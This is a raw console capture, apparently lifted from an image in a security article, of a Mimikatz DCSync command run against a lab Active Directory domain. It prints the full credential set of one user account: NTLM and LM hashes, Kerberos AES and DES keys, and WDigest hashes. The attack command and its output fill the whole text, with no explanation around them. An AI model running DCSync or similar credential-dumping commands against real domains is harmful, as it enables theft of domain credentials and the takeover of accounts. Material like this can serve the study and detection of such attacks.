 mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /user:sallyuser
[DC] 'lab.adsecurity.org' will be the domain
[DC] 'ADSDC01.lab.adsecurity.org' will be the DC server
[DC] 'sallyuser' will be the user account
Object RDN : SallyUser
** SAM ACCOUNT **
SAM Username : SallyUser
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000280 ( ENCRYPTED_TEXT_PASSWORD_ALLOWED NORMAL_ACCOUNT )
Account expiration :
Password last change : 8/29/2015 9:21:12 PM
Object Security ID : S-1-5-21-1581655573-3923512380-696647894-2635
Object Relative ID : 2635
Credentials:
Hash NTLM: 7c08d63a2f48f045971bc2236ed3f3ac
ntlm- 0: 7c08d63a2f48f045971bc2236ed3f3ac
lm - 0: 3381cfee50c733d845093ecdf24c8f7c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : LAB.ADSECURITY.ORGSallyUser
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 4932ee0e9f039954e44371fc5c4a4e859f6f2833236c35f40d56e8c9c25d0af7
aes128_hmac (4096) : 1fa0a45d1f2caf67f90900a8b418b224
des_cbc_md5 (4096) : 61166e376d3b1ad0
* Primary:Kerberos *
Default Salt : LAB.ADSECURITY.ORGSallyUser
Credentials
des_cbc_md5 : 61166e376d3b1ad0
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 cbb78c104245d3d1f4097fe2872c59ca
02 0a013dbcd7481881f1c140950b6e6746
03 d5888e1540c227977f780c44656fad64
04 cbb78c104245d3d1f4097fe2872c59ca
05 222e00d28bc0bc010d201b889a37984d
06 9a7e61270015fb880f603f054da99aeb
07 95c38ae01ac278695385c7da1c567603
08 0d178a636ec8f5192b51576eee085655
09 417c3d4c64da8ae0d530c6b7a1c012ce
10 704da8c1fc1623128181b367f5b49620
11 c78a9d907a5ca087e8703a047fbaf267
12 0d178a636ec8f5192b51576eee085655
13 b5f3e34daf3336b02b76d5df3483e75b
14 45dd48b47a42f275c71dfdf3a5ffde94
15 c5c89922bc9a658d8284dea26fd1aba0
16 3e6b25a57a2d80c06a747c951707a277
17 8cdb7efc390cd1c42ea22c850cd3e4bd
18 0ae32fb3a91d47af70bca1f98f0906de
19 3733c1a0ccea1bca895b596021c4829a
20 d194671e12fc77c33faf3a918277f75f
21 380ed9af4737285bc7cd8338ef9d2940
22 e2a16812d78700b8c639948312eb282b
23 ada8efd0e08cb2969f45083e0b3a9c6d
24 6f391483dbaad5dbaa1794c2646648e3
25 21cc239010dc28cf1827562bd3c9b5cb
26 c0054574397b5c55d6f7a132ae42a184
27 cd112a67abfb7cd0b6d864a1c0e413fa
28 f8e8093d2661bdd0353292901609b603
29 46ea56b168bf854ffed3f9037d9dcf74
mimikatz(commandline) # exit
Bye!
drops.wooyun.org